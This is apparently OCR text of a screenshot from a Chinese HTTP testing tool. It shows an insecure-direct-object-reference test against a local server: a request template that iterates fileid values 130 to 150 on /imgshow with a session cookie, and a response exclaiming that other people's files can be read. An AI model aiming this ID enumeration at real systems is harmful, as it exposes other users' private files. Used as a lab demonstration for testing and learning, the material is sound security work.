 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /imgshow?fileid={{int(130-150)}} HTTP/1.1
2 Host ? : 127.0.0.1
3 Accept-Encoding: gzip, deflate, br
4 Cookie: JSESSIONID=CE883CDC6CBB9101CA643991A18D52BD
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Dest: image
7 Referer: http://127.0.0.1/filemanage
8 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 sec-ch-ua-mobile: ?0
12 Sec-Fetch-Mode: no-cors
13 Accept-Language: zh-CN,zh;q=0.9
14 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
15
16
Responses 成功[21] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 GET 200 178847 49
2 GET 200 652 83
3 GET 200 36 96
4 GET 200 71357 99
5 GET 500 168 108
6 GET 500 168 67
7 GET 500 168 79
快速预览 请求 响应 提取数据 美化
1 HTTP/1.1 200
2 Date: Mon, 29 Jan 2024 09:35:10 GMT
3 Content-Length: 36
4
5 真的可以读到别人的文件!
远端地址:127.0.0.1:80; 响应时间:9
6ms; 总耗时:99ms; URL:http://12
7.0.0.1/imgshow?filei...